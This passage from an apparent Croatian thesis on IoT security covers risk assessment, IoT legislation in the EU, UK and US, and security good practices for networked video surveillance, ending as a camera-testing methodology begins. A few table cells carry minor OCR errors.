

Tablica 3-2 Vektori i vrste napada

### <span id="page-27-2"></span><span id="page-27-0"></span>**3.1.3. Procjena vjerojatnosti**

Nakon identificiranja prijetnji, radi se procjena vjerojatnosti da se vidi koliko je neka prijetnja u kadru iskoristiti ranjivost ili slabost resursa. Treba utvrditi motivaciju i sposobnost izvora prijetnje ukoliko je prijetnja ljudski faktor, zatim utvrditi prirodu ranjivosti i utvrditi postojanost postojećih sigurnosnih kontrola. Vjerojatnost da će neka prijetnja iskoristiti ranjivost može se izraziti bilo kvalitativno korištenjem ljestvice od 3 razine (niska, srednja i visoka), a i kombinacijom kvalitativnog i kvantitativnog pristupa na način da se procijeni vjerojatnost da će prijetnja iskoristiti ranjivost u određenom vremenskom periodu, obično na godišnjoj razini i izražava se na skali od 6 razina. [9]

#### <span id="page-27-1"></span>**3.1.4. Procjena štete**

Sljedeći korak je napraviti moguće gubitke ako prijetnja iskoristi neke od ranjivosti resursa, tj. radi se procjena štete (engl. *Impact*). To je također zahtjevan korak, a najteže predstavlja obuhvatiti sve moguće posljedice koje mogu nastati realizacijom neke prijetnje.

Kod procjene štete nužno je uzeti u obzir koja je namjena resursa u poslovnom procesu, kritičnost, tj. važnost resursa i osjetljivost svakog pojedinog resursa sagledavši sve informacije kojima resurs raspolaže

Kvantitativne metode koje se koriste, najčešće izražavaju moguću štetu u financijskom dijelu, no to je samo dio moguće štete, jer treba uzeti u obzir i druge gubitke poput reputacijske štete, gubitka kompetitivne prednosti, prekida poslovanja, razotkrivanje privatnih podataka i ostale moguće gubitke. Nastalu štetu možemo kategorizirati kroz tri razine: *niska, srednja i visoka*.

### <span id="page-28-0"></span>**3.1.5. Izračun rizika**

Izračun rizika je ključan korak u procesu i određuje se za sve parove prijetnja/ranjivost. U obzir treba uzeti vjerojatnost da prijetnja iskoristi pojedinu ranjivost resursa, gubitke u slučaju da se prijetnja realizira te ukalkulirati ugrađene sigurnosne mjere koje umanjuju vjerojatnost da se šteta i ostvari.

Rizik (R) za pojedini resurs predstavlja funkcija:

- vrijednosti (engl. *asset value-AV*),
- ranjivosti (engl. *vulenrability-V*)
- prijetnji (engl. *threat-T*)
- vjerojatnosti (engl. *probability-P*)
- posljedica (engl. *impact-I*).

Prikazano matematički, rizik predstavlja funkciju navedenih varijabli:

#### **R=***f (AV, V, T, P, I)*

Da bi se rezultati procjene rizika smatrali ispravnim, proces procjene rizika mora zadovoljiti sljedeće kriterije:

- objektivnost
- ponovljivost
- pouzdanost
- jednoznačnost

U tablici 3-3 prikazana je klasifikacija sigurnosnog rizika unutar IoT domena (senzorska, pristupna, mrežna i aplikacijska). [10]



| Domena/karakteristike | <b>Nedostaci</b>                                                                   | Opis                                                                                                    | Razina rizika   |  |
|-----------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|--|
| Senzorska             | Fizičke karakteristike uređaja                                                     | Male dimenzije zahtijevaju ugradnju<br>sklopovlja još manjih dimenzija ograničenih<br>mogućnosti                                                                                                    |                 |  |
|                       | Cijena uređaja                                                                     | Niska cijena uređaja rezultira ugradnjom<br>jeftinih komponenti ograničenih<br>mogućnosti                                                                                                    |                 |  |
|                       | Energetski zahtjevi                                                                | Pred uređaje se postavljaju zahtjevi visoke<br>autonomije što rezultira ugradnjom<br>energetski štedljivih komponenti<br>ograničenih mogućnosti                                                                                                    |                 |  |
|                       | Bežična komunikacija                                                               | Korištenje zraka kao medija prijenosa<br>podataka otvara mogućnost neovlaštenog<br>i jednostavnog prikupljanja i analiziranja<br>prometa koji je često nekriptiran ili je, zbog<br>ograničenih hardverskih mogućnosti<br>kriptiran slabim kriptografskim metodama |                 |  |
|                       |                                                                                    | Prethodno navedena ograničenja<br>onemogućavaju implementaciju robusnijih<br>Implementacija metoda zaštite metoda zaštite prometa i njegovog<br>sadržaja primjenjivih u klasičnim<br>informacijskokomunikacijskim okruženjima                                     |                 |  |
|                       | Heterogenost                                                                       | Veliki broj uređaja koji koriste različite<br>tehnologije prijenosa otežavaju uspostavu<br>standardnih protokola i metoda zaštite                                                                                                    |                 |  |
| Pristupha             | Primjena bežičnih tehnologija                                                      | Korištenje zraka kao medija prijenosa<br>podataka otvara mogućnost neovlaštenog<br>i jednostavnog prikupljanja i analiziranja<br>prometa.                                                                                                    |                 |  |
|                       | Konvergencija prometa više<br>korisnika/uređaja u jednom<br>komunikacijskom čvoru  | Zbog spajanja većeg broja uređaja u jednoj<br>točki (switch/hub) ista može biti<br>iskorištena u provedbi velikog broja<br>napada (prisluškivanje prometa, MitM,<br>DoS, itd.)                                                                                    | Nicka do Steam? |  |
| Meine                 | Usmjeravanje prmeta                                                                | OSPF, BGP i ostali algoritmi usmjeravanja<br>prometa posjeduju nedostatke koji mogu<br>biti iskorišteni u svrhu narušavanja<br>sigurnosti                                                                                                    |                 |  |
|                       | Mogu biti predmetom napada poput DDoS<br>Javno izloženi usmjerivači                |                                                                                                    |                 |  |
| Aplikacijska          | Visoka penetracija broja<br>korisnik                                               | Jedan pružatelj usluge računarstva u<br>oblaku upravlja podacima velikog broja<br>privatnih i poslovnih korisnika što nameće<br>pitanje segmentacije podataka, privatnosti,<br>povjerljivosti i slično.                                                           |                 |  |
|                       | Niska razina zrelosti<br>tehnologije                                               | Brz razvoj usluga temeljenih na računalstvu<br>u oblaku u posljednjih nekoliko godina<br>podiže razinu rizika zbog nedovoljne<br>istraženosti sigurnosnih nedostatak i<br>metoda zaštite                                                                          | Steatri         |  |
|                       | Mogućnost smještanja velikog<br>broja korisnika na jednom<br>fizičkom poslužitelju | Identificirani sigurnosni nedostaci<br>virtualizacije čije iskorištavanje može<br>nanijeti štetu velikom broju korisnika<br>istovremeno                                                                                                    |                 |  |

Tablica 3-1 Klasifikacija sigurnosnog rizika unutar IoT arhitekture

### <span id="page-30-0"></span>**3.1.6. Tretiranje rizika**

Sljedeća aktivnost u procesu upravljanja rizikom je tretiranje rizika. Rizik nikada ne možemo u potpunosti ukloniti, ali se umanjuje shodno ciljevima i potrebama organizacije.

Tretiranje rizika vrši se:

- *Izbjegavanjem* podrazumijeva ublažavanje rizika eliminacijom rizičnog procesa odnosno resursa modificiranjem procesa.
- *Umanjivanjem* podrazumijeva ublažavanje rizika implementacijom mjera kojima se rizik smanjuje, npr. poboljšavanjem postojećih sigurnosnih mjera i kontrola.
- *Prenošenjem*  podrazumijeva prijenos posljedica štetnog učinka rizika na druge fizičke ili pravne osobe. Npr. kupovinom police osiguranja od štetnog događaja ili ugovaranjem naknade koju bi pružatelj usluge bio dužan platiti za pojedine štetne događaje u slučaju izdvajanja procesa.
- *Prihvaćanjem* podrazumijeva prihvaćanje potencijalnih posljedica štetnog učinka rizika. Organizacija je svjesna rizika, ali je zaključak da su troškovi nabave i godišnjeg održavanja sigurnosnog sustava veći od potencijalnih izgubljenih prihoda i gubitaka uzrokovanih narušenom reputacijom te se odlučuje za prihvaćanje rizika bez implementacije dodatnih mjera.

### <span id="page-30-1"></span>**3.1.7. Evaluacija i nadzor rizika**

Obzirom na brze promjene koje se događaju u mrežnoj i računalnoj opremi, nadogradnji ili instalaciji novih paketa i aplikacija, promjenama u ljudskim resursima, infrastrukturi i svemu što utječe na resurse, nužno je provoditi periodičku evaluaciju i stalni nadzor rizika. Koliko često će se provoditi procjena rizika, ovisi o potrebama organizacije i učestalosti promjena u organizaciji. [9]

# <span id="page-31-0"></span>**4. IoT legislativa**

Rast uređaja, sustava i usluga povezanih s mrežom koji čine Internet stvari stvara ogromne mogućnosti i koristi za društvo. IoT sigurnost međutim nije bila ukorak s brzim tempom inovacija i primjena, što stvara znatne sigurnosne i ekonomske rizike.

IoT ekosustav uvodi rizike koji uključuju zlonamjerne aktere koji manipuliraju protokom informacija do i sa uređaja povezanih s mrežom ili mijenjaju same uređaje, što može dovesti do krađe osjetljivih podataka i gubitka privatnosti potrošača, prekida poslovanja, usporavanja interneta funkcionalnosti putem velikih distribuiranih napada uskraćivanja usluge i potencijalnih poremećaja kritične infrastrukture.

Mnoge ranjivosti IoT-a mogle bi se ublažiti priznatim najboljim sigurnosnim praksama, ali previše proizvoda danas ne uključuje čak ni osnovne sigurnosne mjere. Mnogo je faktora koji pridonose ovom nedostatku sigurnosti. Jedno je da je nejasno tko je odgovoran za sigurnosne odluke u situaciji u kojoj jedna tvrtka dizajnira uređaj, druga isporučuje komponentni softver, treća upravlja mrežom u koju je uređaj ugrađen, a četvrta pak koristi uređaj. Taj je izazov povećan nedostatkom sveobuhvatnih, široko usvojenih međunarodnih normi i standarda za sigurnost IoT-a.

Obzirom na brojne incidente u zadnjih nekoliko godina koji su koristili IoT uređaje i IoT ekosustave, društva su počela prepoznavati i biti svjesna problema. Da bi IoT ubuduće funkcionirao u sigurnom okruženju, nužno je Internet stvari formalno standardizirati i pravno urediti te se držati najboljih sigurnosnih praksi.

# <span id="page-31-1"></span>**4.1. Pregled legislative**

Do sada legislativa nije pratila tehnologije na području Internet stvari, no stvari su se počele mijenjati. Velika Britanija je pred usvajanjem zakona o Internetu stvari, a slično je i u SADu. Poslan je prijedlog zakona o kojemu će odlučivati Kongres. Kalifornija je pak nedavno donijela zakon o Internetu stvari koji stupa na snagu s prvim danom siječnja 2020. Slijedi detaljniji osvrt na IoT legislativu na području EU, Velike Britanije i SAD-a.

#### <span id="page-32-0"></span>**4.1.1. EU**

Neke od najistaknutijih nedavnih Direktiva na ovom području su:

- U području standardizacije, **Direktiva 2014/53/EU** [14] o usklađivanju zakona država članica EU koje se odnose na tržište radio opreme, važnog za budući zajednički i usklađeni razvoj tehnologija.
- Što se tiče privatnosti i zaštite podataka i vlasništva, od svibnja 2018. na snazi je Opća uredba o zaštiti podataka **(GDPR)** [15], jedinstveni niz pravila koja se izravno primjenjuju u EU.
- Kibernetički kriminal obrađen je u **Direktivi 2013/40/EU** [16] o napadima na informacijske sustave, koja uvodi minimalna pravila koja se odnose na definiciju kaznenih djela i relevantne sankcije u području napada na informacijske sustave, dok je kibernetička sigurnost definirana u nedavno usvojenoj **Direktivi o mrežnoj i informacijskoj sigurnosti (NIS)**. [17].
- Novi zakon o **EU kibernetičkoj sigurnosti** [18] donesen je u ožujku 2019. Osim što je ojačao mandat ENISA-e [19] koja će sada biti poznata kao Agencija za kibernetičku sigurnost EU, novom uredbom uspostavlja se i EU okvir za certificiranje kibernetičke sigurnosti.

EU nema zakon koji će obuhvaćati samo područje Internet stvari, no kroz gore navedene zakone i uredbe biti će pokriveno i područje sigurnosti Internet stvari.

### <span id="page-32-1"></span>**4.1.2. Velika Britanija**

Velika Britanija koja je najavila Brexit i napušta EU 31.listopada 2019. pred donošenjem je zakona koji će pokrivati područje Interneta stvari. [20]. Zakonom će se uvesti obavezan sustav označavanja kako bi se utvrdila razina sigurnosti IoT uređaja. Dodatno, planovi novog zakona uključuju tri ključna sigurnosna zahtjeva za proizvođače IoT uređaja: uređaji moraju imati jedinstvene lozinke koje se ne mogu vratiti na zadane tvorničke postavke, proizvođači moraju pružiti javnu kontaktnu točku kao dio politike otkrivanja ranjivosti i moraju izričito navesti minimalno vrijeme u kojem će uređaj i dalje primati sigurnosna ažuriranja. [21] Vlada V. Britanija je koncem 2018. započela s objavljivanjem i donošenjem kodeksa i vodiča vezano uz IoT. Jedan od kodeksa je i **Kodeks prakse za sigurnost potrošača Internet stvari**. [22]

#### <span id="page-33-0"></span>**4.1.3. SAD**

Kao niti većina zemalja, niti SAD nije previše brinuo oko Interneta stvari i problema sigurnosti IoT-a. Ta se paradigma promijenila od pojave velikih DDoS napada od konca 2016 naovamo i povećanog broja incidenata i utjecaja koje su ti incidenti prouzročili. Pred američkim Kongresom se nalazi treći pokušaj uvođenja IoT zakona koji bi postavio minimalne sigurnosne standarde za IoT uređaje. [23] Prvi pokušaj bio je 2017. gdje se pokušao izglasati Zakon o poboljšanju kibernetičke sigurnosti [24], a drugi iz 2018. gdje se pokušao uvesti Savezni zakon o IoT i kibernetičkoj sigurnosti. [25]. Trenutno ne postoji američki nacionalni sigurnosni standard za IoT uređaje, tako da su sva sigurnosna obilježja i zaštite prepušteni odlučivanju pojedinačnih proizvođača ili dobavljača. U međuvremenu je savezna država Kalifornija u lipnju 2018. donijela svoj zakon o IoT-u, *SB327* [26] koji stupa na snagu prvog dana 2020. godine. Neki promatrači kažu da je zakon nejasan i ne pruža dovoljnu sigurnost i zaštitu, dok drugi pak kažu da će kalifornijsko pravilo usmjeriti pažnju na pitanje sigurnosti IoT-a jer veličina države učinkovito postavlja standarde koje će se kasnije slijediti u cijelom SAD-u pa i u ostatku svijeta. [27]

# <span id="page-33-1"></span>**4.2. Strateški principi i preporuke u zaštiti IoT-a**

#### <span id="page-33-2"></span>**4.2.1. Strateški principi**

Ministarstvo Domovinske Sigurnosti SAD-a , (engl. *U.S. Department of Homeland Security*) [28] izdalo je koncem 2016. godine dokument "Strategic Principles for Securing the **Internet of Things (IoT**)" [29] te pojašnjava kako strateški osigurati IoT ekosustave. Strateški principi zaštite podijeljeni su po sljedećim područjima:

- Uključiti sigurnost u fazi dizajna
- Unaprijediti sigurnosne nadogradnje i upravljanje ranjivostima
- Koristiti provjerene sigurnosne prakse
- Odrediti prioritete zaštitnih mjera sukladno potencijalnom utjecaju prijetnji
- Promovirati transparentnost unutar IoT-a
- Povezati se pažljivo i s namjerom.

# <span id="page-34-0"></span>**4.2.2. IoT - najbolje sigurnosne prakse**

IEEE [30] kao najveća svjetska tehnička profesionalna organizacija za napredak tehnologija izdala je u veljači 2017. dokument "Internet of Things (IoT) Security Best Practices". [31] **.** Dokument je podijeljen po sljedećim područjima i s preporukama za svako pojedino područje:

- **Zaštita uređaja** s propisanim mjerama i preporukama:
	- o Učiniti hardver otporan na neovlaštenu uporabu;
	- o Omogućiti redovna ažuriranja i nadogradnje firmvera;
	- o Provoditi dinamička testiranja;
	- o Propisati postupke za zaštitu podataka o odlaganju uređaja.
- **Zaštita mreže** sa sljedećim preporukama:
	- o Koristiti snažnu autentifikaciju;
	- o Koristiti snažnu enkripciju i sigurnosne protokole;
	- o Minimizirati propusnost uređaja;
	- o Segmentirati mrežu.
- **Zaštita cjelokupnog IoT sustava** sa sljedećim preporukama:
	- o Zaštiti osjetljive podatke;
	- o Promovirati i provoditi etička hakiranja;
	- o Standardizacija uređaja i certificiranje osoblja i organizacija.

Zaključak je da se navedene preporuke i mjere koriste kod *proizvođača* koji proizvode IoT uređaje, kod *programera i inženjera* koji osmišljavaju dizajn uređaja i sustava, za *istraživače* i *testere* kako bi ocijenili IoT sustave te za *zakonodavce* kod izrade sigurnosnih i ostalih akata koji će pokrivati IoT područje.

# <span id="page-35-0"></span>**5. Mrežni sustav videonadzora**

# <span id="page-35-1"></span>**5.1. Pregled**

IoT uređaji i ekosustavi imaju u tehnološkom smislu za cilj unaprijediti gospodarski rast i povećati kvalitetu životu. Obzirom da se većina života danas odvija u gradovima, jedno od IoT rješenja veže se i uz pojam "pametni grad". Prvenstveno je riječ o intenzivnoj primjeni ICT tehnologija u svim porama života, pametnim mrežama i internetskom povezivanju. Pitanje sigurnosti danas je jedno od temeljnih stvari o kojoj treba skrbiti. Kako zaštiti gradove, radna mjesta, domove, kako doprinijeti da se građani osjećaju sigurnije? Jedan od bitnih alata koji se koristi za umanjivanje rizika i povećanja sigurnosti, a koji se povlači kroz pojmove pametan grad, sigurniji grad, zaštita kritične infrastrukture je i mrežni, IP sustav videonadzora. [32] Mrežni sustav videonadzora primjer je IoT sustava kojeg čine mrežne kamere, snimači, serveri, preklopnici i usmjernici i sva popratna infrastruktura vidljivo na [Slika 5-1.](#page-35-2) Videonadzor je danas najzastupljeniji alat iz područja tehničke zaštite koji se sve više uvodi kako u svijetu tako i u RH.



<span id="page-35-2"></span>Slika 5-1 Primjer mrežnog sustava videonadzora
Videonadzor se postavlja radi:

- nadzora prometa;
- kontrole i organizacije javnog prijevoza i parkiranja;
- zaštite imovine:
- prevencije i otkrivanja kaznenih djela te podizanja opće sigurnosti grada i građana;
- procesuiranja prekršaja s područja javne sigurnosti (vandalizam, javni red i mir..);
- općeg nadzora i zaštite osobito osjetljivih lokacija škole, vrtići, mjesta javnog i masovnog okupljanja;
- nadzora poslovnih procesa;
- pomoć u radu policiji, prometno komunalnom redarstvu i svim ostalim službama.

Da bi se dizajnirao učinkovit i troškovno efikasan sustav videonadzora, potrebno je voditi brigu o primarnom cilju i svrsi uvođenja sustava, legislativi, odabiru lokacija, vrsti i tipu hardvera i softvera (kamere, rezolucija, objektivi, rasvjeta, upravljački softver, video analitika..), mrežnoj infrastrukturi i povezivanju, skladištenju podataka, nadzornoupravljačkom centru, održavanju i životnom vijeku sustava kao i o pitanju sigurnosti samog sustava videonadzora.

Sustav videonadzora ima sljedeće funkcije:

- odvraćanje;
- detekcija;
- prepoznavanje;
- identifikacija.

Da bi videonadzor u urbanoj sredini ispunio svoju svrhu i podržao budući razvoj grada, pri njegovom projektiranju treba voditi računa o nekoliko bitnih stvari. Među prvima je skalabilnost, odnosno mogućnost proširivanja sustava novim kamerama, video analitičkim funkcijama i kasnije novim tehnologijama. Sustav treba omogućiti i povezivanje opreme na udaljenim lokacijama da bi se povećala površina pod nadzorom. Bitno je i omogućiti povezivanje prostorno udaljenih sustava u jedan sustav kao i istovremeni pristup i rad na sustavima koji se nalaze na više udaljenih lokacija. To podrazumijeva i mogućnost podešavanja parametara rada pojedinih kamera sa jednog mjesta. Kvalitetna i brza obrada,

pohrana i prijenos podataka trebaju osigurati upotrebljivosti sustava od strane korisnika. Prijenos signala treba biti neosjetljiv na smetnje i kriptiran.

Kod dizajniranja i projektiranja sustava moguće je koristiti optičko, žičano ili bežično povezivanje zavisno od same lokacije. S obzirom na velike udaljenosti ključnih točaka u gradu koje želimo štititi videonadzorom i centralne lokacije sa snimačem neophodno je povezivanje optičkim kabelom s obzirom na ograničenje u mogućoj duljini klasičnih bakrenih mrežnih kabela (UTP/FTP/STP). Optički kabel je svakako najbolji izbor ukoliko je moguće postavljanje (postojeći kanali ili potreba za kopanjem novih kanala) s obzirom na brzinu prijenosa i neosjetljivost na smetnje.

Međutim, ako za dio ili sve kamere nije moguće postaviti optički kabel zbog nemogućnosti kopanja, alternativa je bežični prijenos mrežnog signala. S bežičnim povezivanjem moguće je također pokriti velike udaljenosti uz uvjet vidljivosti između antena, ali treba voditi računa o smetnjama, naročito u gradu gdje je zagušenost bežične mreže velika.

Ključna komponenta kod projektiranja i dizajniranja sustava je skladište podataka. Da bi na odgovarajući način izračunali zahtjeve za skladištenjem, potrebno je uzeti u obzir mnoštvo faktora poput broja kamera, broja sati snimanja svake kamere po danu, koliko dugo će se snimljeni podaci čuvati (zakonski minimum 7 dana), da li će se snimati po pokretu ili u stalnom modu. Daljnji parametri su kompresija, propusnost, kvaliteta slike, kompleksnost i dr. Jedna od bitnih stavki je svakako voditi računa i o redundanciji.

# **5.2. Problematika**

Sustavi videonadzora u novije vrijeme također su izloženi cyber napadima pa napadači koristeći brojne metode napada mogu kompromitirati IP video kamere i mrežne snimače te ih kao vektor napada iskoristiti za daljnji DDoS napad ili pak mogući upad u lokalnu i bežičnu mrežu. [33] [34] [35] [36]

## **5.2.1. Zašto hakirati IP nadzorne kamere?**

Više je razloga tome:

 *Laka meta*: slaba i nedovoljna sigurnost, veliki broj ranjivosti [37], lako ih je za probiti i prodrijeti, a broj uređaja u iznimnom je porastu.

- *24/7-stalno povezane*: visoka izloženost Internetu olakšavajući hakerima pronalaženje uređaja putem Shodan tražilice. Jednom hakiran, uređaj će biti stalno dostupan za potrebe hakera dok se problem ne uoči i otkloni.
- *Hakiranje s niskim ulaganjem*: za razliku od hakiranja računala koja su puno bolje zaštićena, hakirajući IP kamere ili ostale IoT uređaje, hakeri u kratkom vremenu na identičan način/pristup mogu hakirati velik broj sličnih uređaja, čineći vrlo nisku cijenu hakiranja po uređaju.
- *Nedostatak nadzora*: za razliku od uredskih računala, IP kamere za nadzor uglavnom nisu dobro upravljane, a instalacija anti-malware programa nakon prodaje je nedostupna ili iznimno mala. Nitko neće provjeravati dok se nešto ne dogodi.
- *Visoke performanse*: neiskorištena računalna snaga unutar IP kamere za nadzor je obično dovoljno dobra za izvršavanje određenih zadataka hakera kao što je npr. rudarenje kripto valuta.
- *Visoki propusni opseg (bandwith) s pristupom Internetu*: Brz i uvijek velika brzina prijenosa namijenjena video komunikaciji savršen je cilj hakereima pokrenuti DDoS napade.

# **5.3. Cybersecurity vodič za IP sustav videonadzora**

Nastavno na napade i uočene propuste, proizvođači opreme sustava videonadzora krenuli su sa zaštitom samih uređaja i propisujuće dobre prakse za korisnike sustava.

- Vivotek je među prvima od proizvođača koji je krenuo s programom cyber sigurnosti [38] gdje je zajedno s Trend Microm [39] uspostavio program zaštite IoT-a za nadzorne kamere. [40]. Vivotek je također izdao i početkom 2018. godine "Vivotek Security Hardening Guide" [41] s detaljnim uputama za korisnike kako sigurno konfigurirati i zaštiti uređaj.
- Jedan od vodećih proizvođača i dobavljača opreme za videonadzor, kineski div Hikvision [42] znatno je povećao stupanj sigurnosti nakon brojnih napada na njihove sustave koji su bili iznimno ranjivi. Hikvision je unaprijedio firmvere i također 2018. izdao priručnik kako sigurno zaštiti mrežne kamere pod nazivom "Network Camera Security Guide". [43]

 Neovisna svjetska agencija za videonadzor IPVM [44] u svibnju 2018. objavila je "Cybersecurity for IP Video Surveillance Guide" [45] vodič za kibernetičku sigurnost videonadzora s primjerima najboljih praksi.

# **5.3.1. Dobre prakse**

U prevenciji i ublažavanju cyber napada na sustave videonadzora nužno je koristiti primjere dobrih praksi, a posebno značajne su sljedeće:

- Koristiti jake lozinke–iznimno bitne no često ignorirane. Mnogi sustavi videonadzora u praksi imaju zadane tvorničke postavke.
- Preuzeti i koristiti najnoviji firmware za mrežne kamere i snimače kako bi se ispravile greške i ranjivosti.
- Za daljinski pristup IP kameri i/ili snimaču u svrhu podešavanja, parametriranja i održavanja koristiti VPN (Virtual Private Network) protokol.
- Koristiti enkripciju, tj. sigurne protokole.
- Filtriranje po dozvoljenoj, MAC adresi.
- Segmentirati mrežu VLAN-ovima (fizički preklopnik podijeliti na više logičkih cjelina).
- Kod bežičnog povezivanja koristiti sigurne protokole s jakom enkripcijom (Wi-Fi Protected Access II – WPA2).
- Onemogućiti nekorištene mrežne portove kao i nekorištene portove na preklopniku.
- Definirati sigurnosnu politiku, uloge i odgovornosti, provoditi analizu rizika, testirati sustave (penetracijska testiranja), security awareness.
- Slijediti Top 10 Smjernica za sigurnost web-aplikacija (OWASP Top 10) za IoT uređaje, mobilne uređaje i kodove web-lokacija.

# **6. Testiranje IoT uređaja-IP sustav videonadzora**

# **6.1. "Out of the box" analiza**

Hakiranje IP kamera i sustava videonadzora zaokupiralo je pažnju javnosti koncem 2016. kada su ti uređaji kao resursi u velikom broju korišteni u masovnom distribuiranom napadu uskraćivanja usluge (engl. *DDoS).* koji je zahvatio veliki broj svjetskih pružatelja internetskih usluga. Analizom studija utvrđeno je da je veliki broj IP kamera bio hakiran jer korisnička imena i lozinke nisu promijenjeni iz tvorničkih zadanih postavki. Svrha ovog praktičnog dijela rada je *utvrditi ranjivosti mrežnih kamera i sustava videonadzora*.

Metodologija korištena u radu sastoji se od sljedećih faza koje se dobrim dijelom isprepliću:

- Pregled i korištenje literature na zadanu temu
- Izbor opreme i postavljanje sustava videonadzora
- Pilot testiranje
- Prikupljanje podataka
- Analiza podataka
- Prikaz rezultata

#### METODOLOGIJA ISTRAŽIVANJA



#### Slika 6-1 Metodologija istraživanja

